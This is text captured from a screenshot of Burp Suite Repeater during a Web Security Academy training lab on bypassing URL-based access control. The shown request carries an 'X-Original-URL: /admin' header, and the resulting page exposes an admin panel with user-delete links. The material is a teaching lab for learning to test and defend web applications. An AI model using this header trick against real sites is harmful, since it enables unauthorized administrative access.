 Burp Project Intruder Repeater Window Help
Burp Suite Professional v2021.
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options
6 × 7 × ...
Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n
1 GET / HTTP/1.1
2 Host: ac541f661f4ba88fc0af594b007e00d5.web-security-academy.net
3 Cache-Control: max-age=0
4 Sec-Ch-Ua: "Chromium";v="91", " Not;A Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/91.0.4472.114
Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/sign
d-exchange;v=b3;q=0.9
9 Sec-Fetch-Site: none
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 X-Original-URL: /admin
14 Accept-Encoding: gzip, deflate
15 Accept-Language: en-US,en;q=0.9
16 Connection: close
17
18
Search...
0 matches
Done
https://ac541f661f4ba88fc0af594 URL-based access control can be
Not secure ac541f661f4ba88fc0af594b007e00d5.web-security-academy.net
Web Security
Academy
URL-based access control can be circumvented
Back to lab description
LAB Not solved
Home | Admin panel | My account
Users
carlos - Delete
wiener - Delete
Waiting for ac541f661f4ba88fc0af594b007e00d5.web-se...
INSPECTOR
3,082 bytes | 450 millis